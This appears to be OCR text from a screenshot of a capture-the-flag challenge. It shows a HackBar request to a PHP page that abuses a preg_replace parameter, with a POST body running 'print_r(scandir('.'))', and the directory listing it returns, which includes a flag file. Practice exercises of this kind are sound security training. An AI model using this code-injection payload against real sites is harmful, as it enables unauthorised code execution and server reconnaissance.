 Array ( [0] => . [1] => .. [2] => about.php [3] => antiinject.php [4] => antixss.php [5] => config.php [6] => index.php [7] => list.php [8] => loginxlcteam [9] => passencode.php [10] =>
preview.php [11] => say.php [12] => sm.txt [13] => so.php [14] => xlcteam.php [15] => 恭喜你获得flag2.txt )
Elements Console Sources Network Performance Memory Application Security Audits AdBlock EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://cms.nuptzj.cn/xlcteam.php?www=preg_replace
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
wtf=print_r(scandir('.'));